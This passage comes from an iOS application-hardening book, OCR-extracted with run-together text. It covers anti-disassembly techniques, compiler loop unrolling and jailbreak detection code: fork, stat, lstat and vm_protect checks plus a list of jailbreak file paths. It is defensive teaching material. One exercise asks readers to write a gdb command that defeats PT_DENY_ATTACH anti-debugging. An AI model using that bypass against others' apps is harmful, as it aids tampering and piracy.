
00002ef0 000001ec andeq r0, r0, ip, ror #300002ef4 e92d4080 push {r7, lr}00002ef8 e1a0700d mov r7, sp00002efc e24dd018 sub sp, sp, #24 @ 0x1800002f00 e59f0070 ldr r0, [pc, #112] @ 0x2f7800002f04 e5070008 str r0, [r7, #-8]00002f08 e59f0068 ldr r0, [pc, #104] @ 0x2f7800002f0c e58d0008 str r0, [sp, #8]00002f10 ebffffb3 bl 0x2de400002f14 e59d1008 ldr r1, [sp, #8]00002f18 e1500001 cmp r0, r100002f1c 1a000000 bne 0x2f2400002f20 ea000004 b 0x2f3800002f24 e59f0054 ldr r0, [pc, #84] @ 0x2f8000002f28 e08f0000 add r0, pc, r000002f2c eb00001c bl 0x2fa4 @ symbol stub for: _puts00002f30 e58d0004 str r0, [sp, #4]00002f34 ea000003 b 0x2f4800002f38 e59f003c ldr r0, [pc, #60] @ 0x2f7c00002f3c e08f0000 add r0, pc, r000002f40 eb000017 bl 0x2fa4 @ symbol stub for: _puts00002f44 e58d0000 str r0, [sp]00002f48 e59f0034 ldr r0, [pc, #52] @ 0x2f8400002f4c e59f1034 ldr r1, [pc, #52] @ 0x2f8800002f50 e5172008 ldr r2, [r7, #-8]00002f54 e0821001 add r1, r2, r100002f58 e5071008 str r1, [r7, #-8]00002f5c e5171008 ldr r1, [r7, #-8]00002f60 e1510000 cmp r1, r000002f64 daffffe7 ble 0x2f0800002f68 e5170004 ldr r0, [r7, #-4]00002f6c e1a0d007 mov sp, r700002f70 e8bd4080 pop {r7, lr}00002f74 e12fff1e bx lr00002f78 00000000 andeq r0, r0, r000002f7c 00000092 muleq r0, r2, r000002f80 0000008c andeq r0, r0, ip, lsl #100002f84 00000009 andeq r0, r0, r900002f88 00000001 andeq r0, r0, r1
There are a few telltale signs to identify where functions begin, such as the presence ofa push instruction (used to push registers onto the stack), and of course an attacker cansurmise that the memory locations pertaining to call instructions contain function code.Tracing this code with the human eye, however, has now become much more difficult.Imagine just how confusing this could be to an attacker if the check_debugger functionwas made inline, and invoked repeatedly throughout an application!
They’re Fun! They Roll! -funroll-loopsUsefulness: Limited
If you have code that loops and performs important operations that you don’t wanttinkered with, unrolling these loops to produce N instances of code in your function
Complicating Disassembly | 323

body can help increase the amount of time it takes to attack the code in the loop.Depending on the construction of your code, a good compiler can either optimize (andtherefore obfuscate) your looped code, or repeat it in the object output. Be warned,however, that this compiler flag doesn’t always work as expected, and may even some-times do absolutely nothing to unroll your loops. Many loop-unrolls that work in Linuxand other operating systems don’t appear to be unrolled in the same manner—or at all—in an OS X or iOS environment. This could be due to differences in the optimizercode, differences between versions of gcc, llvm-gcc, and g++, or for other reasons per-taining to Apple’s customization of the compilers.
Having a false sense of security in this compiler flag can cause problems; if the compilerperforms poorly, or doesn’t unroll your loop as expected, you may end up with codethat’s just as easy to attack as without the flag. Let’s take a look at an example wherethis type of compiler flag does little for you:
int main( ) { int i = 0; for(i=0; i<1000; ++i) { puts("This is my loop of secure session checks"); }}
The disassembled version of this simple program, compiled without -funroll-loops,follows:
_main:0000000100000ef0 pushq %rbp0000000100000ef1 movq %rsp,%rbp0000000100000ef4 subq $0x10,%rsp0000000100000ef8 movl $0x00000000,0xf8(%rbp)0000000100000eff xorb %al,%al0000000100000f01 leaq 0x00000054(%rip),%rcx0000000100000f08 movq %rcx,%rdi0000000100000f0b callq 0x100000f30 ; symbol stub for: _puts0000000100000f10 movl 0xf8(%rbp),%eax0000000100000f13 addl $0x01,%eax0000000100000f16 movl %eax,0xf8(%rbp)0000000100000f19 movl 0xf8(%rbp),%eax0000000100000f1c cmpl $0x09,%eax0000000100000f1f jle 0x100000eff0000000100000f21 movl 0xfc(%rbp),%eax0000000100000f24 addq $0x10,%rsp0000000100000f28 popq %rbp0000000100000f29 ret
A simple loop with a defined end should be easy to un-roll, yet the gcc compiler has(somehow) failed to unroll the loop inline. When compiled with the -funroll-loops,or even the -funroll-all-loops flag, the outputted instruction code hasn’t changed:
$ gcc -o main main.c -funroll-loops -funroll-all-loops$ otool -tV main_main:0000000100000ef0 pushq %rbp
324 | Chapter 12: Securing the Runtime

0000000100000ef1 movq %rsp,%rbp0000000100000ef4 subq $0x10,%rsp0000000100000ef8 movl $0x00000000,0xf8(%rbp)0000000100000eff xorb %al,%al0000000100000f01 leaq 0x00000054(%rip),%rcx0000000100000f08 movq %rcx,%rdi0000000100000f0b callq 0x100000f30 ; symbol stub for: _puts0000000100000f10 movl 0xf8(%rbp),%eax0000000100000f13 addl $0x01,%eax0000000100000f16 movl %eax,0xf8(%rbp)0000000100000f19 movl 0xf8(%rbp),%eax0000000100000f1c cmpl $0x09,%eax0000000100000f1f jle 0x100000eff0000000100000f21 movl 0xfc(%rbp),%eax0000000100000f24 addq $0x10,%rsp0000000100000f28 popq %rbp0000000100000f29 ret
Attempting to compile with -O2 flags and other optimizer flags, as are normally requiredon other operating systems, fail also. As you can see, the instructions are still invokinga loop, as the emboldened instructions show. A developer using these flags, thinkingthey’re expanding the number of attack points required in order to breach their appli-cation, would be sorely mistaken. None of the optimization flags unroll the code shown.
The same program compiled on Linux, using the –funroll-loops -O2 flags, yields theexpected results in the object code:
080483f0 <main>: 80483f0: 55 push %ebp 80483f1: 89 e5 mov %esp,%ebp 80483f3: 83 e4 f0 and $0xfffffff0,%esp 80483f6: 53 push %ebx 80483f7: 31 db xor %ebx,%ebx 80483f9: 83 ec 1c sub $0x1c,%esp 80483fc: 8d 74 26 00 lea 0x0(%esi,%eiz,1),%esi 8048400: 83 c3 08 add $0x8,%ebx 8048403: c7 04 24 40 85 04 08 movl $0x8048540,(%esp) 804840a: e8 09 ff ff ff call 8048318 <puts@plt> 804840f: c7 04 24 40 85 04 08 movl $0x8048540,(%esp) 8048416: e8 fd fe ff ff call 8048318 <puts@plt> 804841b: c7 04 24 40 85 04 08 movl $0x8048540,(%esp) 8048422: e8 f1 fe ff ff call 8048318 <puts@plt> 8048427: c7 04 24 40 85 04 08 movl $0x8048540,(%esp) 804842e: e8 e5 fe ff ff call 8048318 <puts@plt> 8048433: c7 04 24 40 85 04 08 movl $0x8048540,(%esp) 804843a: e8 d9 fe ff ff call 8048318 <puts@plt> 804843f: c7 04 24 40 85 04 08 movl $0x8048540,(%esp) 8048446: e8 cd fe ff ff call 8048318 <puts@plt> 804844b: c7 04 24 40 85 04 08 movl $0x8048540,(%esp) 8048452: e8 c1 fe ff ff call 8048318 <puts@plt> 8048457: c7 04 24 40 85 04 08 movl $0x8048540,(%esp) 804845e: e8 b5 fe ff ff call 8048318 <puts@plt> 8048463: 81 fb e8 03 00 00 cmp $0x3e8,%ebx 8048469: 75 95 jne 8048400 <main+0x10> 804846b: 83 c4 1c add $0x1c,%esp
Complicating Disassembly | 325
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>

804846e: 5b pop %ebx 804846f: 89 ec mov %ebp,%esp 8048471: 5d pop %ebp 8048472: c3 ret
The output of the Linux binary shows the puts function repeated several times, and aloop is performed on the entire block of calls. In the real world, each call to puts wouldbe replaced by a security check of some sort within your application; perhaps a vali-dation of multiple TCP sessions in memory, an encryption loop, or something similar.Had this been more sophisticated code, this would have forced an attacker to isolateand patch out eight different instances of your code, instead of one.
Alas, though, it doesn’t seem as if Apple’s compilers are willing to unroll loops—atleast not without a lot of massaging. Perhaps this will change in future versions of gccdistributed with Xcode. Until then, don’t assume that simply hinting to the compilerwill result in your loops being unrolled in object code, as Apple’s compiler appears tobehave different than others. As most developers would say: shrug.
Exercises• Improve on the validate_methods function introduced earlier in this chapter by
calling it from a pre-compiler macro you create named CHECK_METHODS or similar.This macro should call the validation function with every class you want to validate.Implement these checks so that each object validates its class when its initializer iscalled.
• Using the objc_getClassList runtime library function, write a function that vali-dates every single class registered in the runtime. Running this may take a littletime, but may be appropriate for highly secure applications.
• Build your code with different optimization flags and use the otool utility to dis-assemble important functions. How does the instruction output change given dif-ferent levels of optimization?
• Read up on using gdb, and write a command to fire and break on a call to ptracewhen the arguments (31, 0, 0, 0) are specified to call PT_DENY_ATTACH. Your com-mand should cause all other calls to ptrace to pass through, to ensure the programdoes not malfunction and that any additional sanity checks succeed.
• Add three false contacts to your application that invoke tamper response mecha-nisms appropriate for your application.
326 | Chapter 12: Securing the Runtime
CHAPTER 13
Jailbreak Detection
Throughout this book, you’ve seen a number of ways an attacker can manipulate andhijack applications, many of which rely on either jailbreaking the device or taking ad-vantage of a runtime code injection vulnerability, such as those exploited in many 0-day attacks. There are a number of ways your application may end up on a jailbrokenphone. Often, employees themselves will jailbreak their devices to install third-partysoftware on them, exposing your enterprise application to additional threats. Corporatepolicy and Apple MDM (Mobile Device Configuration) can only go so far to manageemployees’ actions, and in fact many of the restrictions imposed on devices throughMDMs can be disabled on a jailbroken device. It’s also possible that your applicationmay have been on a device that was stolen and later jailbroken in an attempt to stealdata or gain unauthorized access to an online resource. Finally, malicious spyware orother code may have been injected into the device, lending no visible signs of jailbreak-ing, but quietly harvesting data in the background. By detecting whether a device hasbeen jailbroken by the user, you’ll add an extra layer of policy enforcement and riskassessment to protect the data within your application from being exposed.
The checks to follow are important to run in order to detect when an end user hascompromised their device for any reason, or to detect whether an intruder has com-promised a stolen device. When a device has been compromised, any form of maliciouscode is capable of running on the device, which can change the behavior of your ap-plication. Even inexperienced end users looking to perform easy hacks on their devicescan find ways to manipulate the behavior of your application if they are determined todo so. If an application runs on a device that an intruder has gotten a hold of, you can’ttake for granted any of the security on which your application depends. The methodsyou invoke to decrypt data may wind up hijacked, replaced by the intruder to interceptyour data. You’ve even learned how to do this in Chapter 9 to steal data that wouldotherwise be SSL-encrypted. An application running on a jailbroken phone can’t evenbe trusted with simple GUI calls instructing it what to display. This all depends on theirability to run your software in a jailbroken environment. A good attacker will be ableto hide their tracks quite well, but the checks to follow will help detect jailbreaks per-formed by garden variety hackers and end users.
327

Sandbox Integrity CheckApplications are typically stored in either of two places on an iOS device. Applicationdevelopers deploying their apps through Xcode will see their applications installed intoApple’s sandbox. The sandbox treats applications as inherently untrusted and placesa number of restrictions on them so they can’t adversely affect the rest of the operatingsystem. All App Store applications run from this sandbox, but Apple’s preloaded ap-plications don’t. Apple’s own preloaded applications run from an applications folderfound on the root partition, and aren’t subject to any sandbox restrictions. When usersjailbreak their devices, many times third party applications are installed directly intothe root applications folder, instead of the sandbox, while other tools lift restrictionson the sandbox itself, allowing third party applications to run with more privileges.Pirated applications are also often installed directly into the root applications folder inthis manner, instead of the sandbox.
The sandbox check is a test to ensure that the integrity of Apple’s sandbox is relativelyintact on the device, and that your application is running inside it. Some (though notall) jailbreaking tools remove restrictions from the sandbox, allowing certain operationsthat are normally blocked to succeed, so that applications designed for jailbroken de-vices can run without hindrances. One of the operations commonly blocked is thefork function, which allows your application to spawn a new child process. If the sand-box has been compromised by a jailbreaking tool, or if your application is runningoutside of the sandbox, the fork function will succeed. If the sandbox hasn’t beendeactivated, and your application is running within it (as it should be), the fork willfail, indicating that the sandbox has not likely been tampered with. This test helps toensure that no one has ripped a copy of your application from one device, and placedit in the /Applications folder on a separate device.
This test does not detect whether the kernel’s enforcement of code signing has beencompromised. It is, nevertheless, a good test to determine whether the sandbox hasbeen compromised, and to turn up obvious piracy or tampering.
To test whether or not your application is running from inside a restricted sandbox,call the fork function within your application:
int result = fork(); /* Perform the fork */
if (!result) /* The child should exit, if it spawned */ exit(0);if (result >= 0) /* If the fork succeeded, we're jailbroken */ { sandbox_is_compromised = 1; }
If the call to fork was successful, a second process was spawned, and was then instruc-ted to exit, leaving only the parent process (the child process, when spawned, returnswith a zero return value from fork ). The second test is then performed by the parentprocess, and tests to see whether the fork was successful. Upon success, fork returnsthe process id (pid) of the child process, a positive integer. In a properly functioning
328 | Chapter 13: Jailbreak Detection

sandbox, fork would return an error value less than zero; therefore, if the result is notnegative, we know that the fork succeeded and the sandbox was compromised.
See Example 13-1 for an example of the sandbox integrity check working from withinan application.
Example 13-1. Sandbox integrity check integrated with a function
#include <stdio.h>#include <stdlib.h>
static inline int sandbox_integrity_compromised(void) __attribute__((always_inline));
int sandbox_integrity_compromised(void) { int result = fork(); if (!result) exit(0); if (result >= 0) return 1; return 0;}
int main(int argc, char *argv[]) { if (sandbox_integrity_compromised()) { /* Invoke tamper response here */ }
/* Your application code here */}
Filesystem TestsEven though applications run inside a protected sandbox, they’re still capable of ob-taining the status of other files outside of the sandbox. The following tests can help toanalyze the filesystem environment to see if one of many end user jailbreaking tools hasbeen used to install additional software on the device.
Existence of Jailbreak FilesThis test can be added to an application to check for the existence of any third-partyapplication files on the device, or other files modified when a device is jailbroken. Thefollowing code can be used to test for the existence of any file on the device:
struct stat s; int is_jailbroken = stat("/Applications/Cydia.app", &s) == 0;
The example checks for the existence of the Cydia application, the most popular third-party application installer as of the time of this writing, which is installed by mostjailbreaking tools. While simply moving the file can easily thwart any single test, anumber of these tests combined can add extra complexity to a user seeking to thwart
Filesystem Tests | 329

jailbreak detection. An end user may have to completely “break” his jailbreak envi-ronment on the device in order to accommodate such jailbreak tests. A list of files thatcan be handy to check for follows:
/Library/MobileSubstrate/MobileSubstrate.dylibThis is probably the most important file to check for. Almost every consumer jail-break available installs MobileSubstrate, which provides a foundation for preload-ing code directly into applications. In cases where it is not installed by the jailbreaktool, it is often installed at a later time to support many applications one mightinstall using Cydia or other jailbreak software installers.
/Applications/Cydia.appThe path to the Cydia application installer, installed by most jailbreaking tools.
/var/cache/aptThe path to the apt repository, used by most third-party software installers in-cluding Cydia.
/var/lib/aptApt-related data files used by the apt repository.
/var/lib/cydiaCydia-related data files used by Cydia.
/var/log/syslogThe syslog log file, created when syslog is redirected by some jailbreaking tools.
/var/tmp/cydia.logA temporary logfile written when Cydia runs.
/bin/bash/bin/sh
The bash shell interpreter, almost always installed when a device is jailbroken usingend user jailbreaking tools.
/usr/sbin/sshdThe SSH daemon, installed whenever SSH is installed on the device after jailbreak-ing.
/usr/libexec/ssh-keysignA key signing utility for SSH, installed whenever SSH is installed on the device afterjailbreaking.
/etc/ssh/sshd_configConfiguration file for sshd, installed whenever SSH is installed on the device afterjailbreaking.
/etc/aptPath to apt configuration files, installed by many jailbreaking tools.
330 | Chapter 13: Jailbreak Detection

Size of /etc/fstabThe fstab file contains the mount points for the filesystem. This file is replaced whenusing many popular jailbreaking tools, in order to make the root filesystem read-write.Although your applications aren’t allowed to read this file, you can stat it to view itsfile size. The file is commonly 80 bytes on an iOS 5 device, whereas the copy of the fileinstalled by many jailbreaking tools is only 65 bytes. Use the following code to deter-mine the file size of the file:
struct stat s; stat("/etc/fstab", &s); return s.st_size;
Default file sizes are subject to change, so be sure to thoroughly test thisapproach on the firmware versions under which you intend to deployyour application.
Evidence of Symbolic LinkingThe iOS disk is split into two partitions: a small, read-only system partition, and a largerdata partition. The system partition is overwritten whenever the device is upgraded,and so all preloaded applications are installed there, specifically in /Applications. Mostend user jailbreaking tools relocate this folder onto the larger user partition, so thatthird-party software can be installed without filling up the system disk. The applicationfolder is then symbolically linked to the location it was moved to (usually in /var/stash).
Using the lstat function, you can determine whether the /Applications folder is actuallya directory, or just a symbolic link. If it is a link, you can be certain that the device wasjailbroken. Use the code below to test the application folder:
struct stat s;if (lstat("/Applications", &s)!=0) { if (s.st_mode & S_IFLNK) { /* Device is jailbroken */ exit(-1); }}
Other paths often symbolically linked into /var/stash include the following:
/Library/Ringtones/Library/Wallpaper/usr/arm-apple-darwin9/usr/include/usr/libexec/usr/share
Filesystem Tests | 331

Page Execution CheckOn iOS devices running iOS 4.3.3 and lower, pages of memory cannot be marked asexecutable unless a device’s kernel has been jailbroken. This was later changed in newerversions of iOS, but if your enterprise has not yet upgraded to that version, this tech-nique can still be used to determine the kernel’s integrity. The call to the vm_protectfunction should fail if the kernel’s integrity is intact:
#include <mach/mach_init.h>#include <mach/vm_map.h>#include <sys/stat.h>
void *mem = malloc(getpagesize() + 15);void *ptr = (void *)(((uintptr_t)mem+15) & ~ 0x0F);vm_address_t pagePtr = (uintptr_t)ptr / getpagesize() * getpagesize();
int is_jailbroken = vm_protect(mach_task_self(), (vm_address_t) pagePtr, getpagesize(), FALSE, VM_PROT_READ | VM_PROT_WRITE | VM_PROT_EXECUTE) == 0;
332 | Chapter 13: Jailbreak Detection

CHAPTER 14
Next Steps
Security is a game of chess; books such as this can provide a glimpse into the strategiesof the day, and provide a good repertoire of countermoves, however it’s much moreimportant to learn how to play the game. Malicious hackers are always finding newways to attack applications; especially those containing information of high value. Asmore mission-critical iOS applications come to market, there will be many new attacksthat haven’t yet been discussed, and many countermoves as well. What’s important totake away from this book is the thought pattern of the adversary, and the subsequentresponse a developer should have.
Thinking Like an AttackerAll too often, developers code around the latest 0-day attacks by simply moving thingsaround in their application, or adding a new sanity check to address a particular vul-nerability. These typically only fix the problem for a few days, leaving an attacker tojust make minor tweaks to their exploit. They can sometimes help, but the more com-plete strategy is one that does more than merely address the bug of the day. A goodstrategy follows the mindset of an attacker, and can even frustrate an attacker to moveonto a less secure application. Books such as this can’t win the game for you, but canprovide really good strategies to block an attack. As attackers figure out how to get pastthe latest blocks, you, the developer, must always be one step ahead of them. The bestway to learn the mindset of an attacker, as you’ve learned from the first half of thisbook, is to hack your own applications, and the best way to learn how to better hackapplications is with books like the one you’ve just read.
Other Reverse Engineering ToolsOften, developers aren’t the only ones with their hands in an application prior to itsrelease. One or more red teams will undoubtedly test applications designed for gov-ernment and military uses before they are placed in the warfighter’s hands. In order tobeat these red teams, applications must be designed with rock solid encryption, be free
333
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>
of forensic data leakage, and be able to withstand an attack from what could end upbeing a foreign government some day, should a device be intercepted. By using thetechniques in this book to attack applications as they are being developed, you’ll findthat over time your application will take longer and longer to breach. If a developer—who has intimate knowledge of the application’s source code—is unable to breach hisown application in a reasonable amount of time, chances are a red team will also besimilarly frustrated. This is true at least if the developer is as skilled in penetrationtesting techniques as the red team.
Many great debugging and disassembly tools can give you the same glimpse into yourapplication that professional red teams, as well as criminal adversaries, have. This bookhas covered free tools, such as gdb and otool, but many commercial solutions provideadvanced functionality, such as decompiling (from assembly back into C), intuitiveuser interfaces, and much more. Among the best reverse engineering tools are:
IDA ProThe Interactive Disassembler. Considered by many to be the world’s smartest andmost feature-rich disassembler. Supports many different processor architectures,including ARM. You may also be interested in The IDA Pro Book, 2nd Edition byChris Eagle (No Starch Press); Released June 2011. 672 Pages.
Hex-Rays De-compiler for ARMA decompiler module for IDA Pro, allowing for ARM assembly to be decompiledinto readable C. With this plug-in, many can get a much more coherent peek intothe mechanics of applications’ methods and functions, represented as C code in-stead of ASM.
Security Versus Code ManagementIt’s important to follow the conventional steps of security, such as implementing good,basic encryption, before delving into the more complex areas of security. These con-ventional steps will thwart many conventional malware tools, and malware representsa majority of what your application will come to fight against. For many developers,the goal really isn’t to protect user data from groups like AntiSec, but rather to provideenough protection from malware and the occasional script-kiddie using Metasploit orsome 0-day found in the wild. Protecting applications from foreign governments andred teams is certainly justified for certain types of deployments, and requires muchbetter security; this, unfortunately, can make for worse code management.
Adding security techniques can often lead to more complex code, and that’s whenstriking a balance between security and code management becomes a concern. Notevery application out there needs the security of a 12” steel door with locking bolts onevery side. Some applications can make do just fine with a strong wooden door, andmay even function better without unnecessary security. A typical F&F (Fart and Flash-light) application can make do just fine with a screen door for security. It’s entirely up
334 | Chapter 14: Next Steps
to the developer to decide what level of security his application needs to deliver, basedon his intended target audience. Understanding the C and Objective-C languages bettercan help lead to better code management when implementing security. Extensive useof precompiler macros, static inline functions, and other techniques can help createcomplex, yet clean code that doesn’t add too much overhead. Writing beautiful codeis an art form that takes practice, and so finding a way to write beautiful secure codesimilarly takes practice. The following books can help to understand these languageson a lower level and to improve code management:
Beautiful CodeBy Andy Oram and Greg Wilson (O’Reilly Media); Released June 2007. 624 Pages.
C in a NutshellBy Peter Prinz and Tony Crawford (O’Reilly Media); Released December 2005.620 Pages.
iPhone SDK Application DevelopmentBy Jonathan Zdziarski (O’Reilly Media); Released January 2009. 325 Pages.
